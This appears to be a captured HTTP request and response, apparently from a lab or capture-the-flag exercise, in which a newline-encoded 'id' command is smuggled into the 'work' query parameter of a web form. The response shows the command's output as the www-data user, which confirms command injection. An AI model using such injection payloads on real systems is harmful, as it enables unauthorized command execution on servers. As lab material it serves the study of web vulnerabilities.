 1 GET /21d9ef771bca17e85db5ca403a6a96f2/myProject/?work=%0A id HTTP/1.1
2 Host: 172.23.204.72:8200
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Mon, 17 Feb 2025 20:02:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 385
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
MyTests
</title>
13 </head>
14 <body>
15 <form action="" method="GET">
16 <input type="submit" name="work" value="homeWork">
17 <input type="submit" name="work" value="SQLtry">
18 </form>
19
20 <pre>
Work panel:
</pre>
<textarea cols="120" rows="30">
uid=33(www-data) gid=33(www-data) groups=33(www-data)